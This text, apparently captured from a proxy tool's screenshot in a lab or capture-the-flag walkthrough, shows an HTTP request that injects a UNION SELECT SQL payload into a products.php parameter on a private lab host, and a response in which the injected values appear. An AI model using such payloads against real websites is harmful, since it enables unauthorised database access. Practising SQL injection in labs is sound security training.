 Request
Pretty Raw \n Actions
1 GET /products.php?type=1+UNION+SELECT+1,2,3,4,5--+- HTTP/1.1
2 Host: 192.168.56.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.56.156/products.php?type=1
9 Cookie: level=1
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
Product Name: Baq Vinyl
Price: £11
Product Name: 3
Price: £4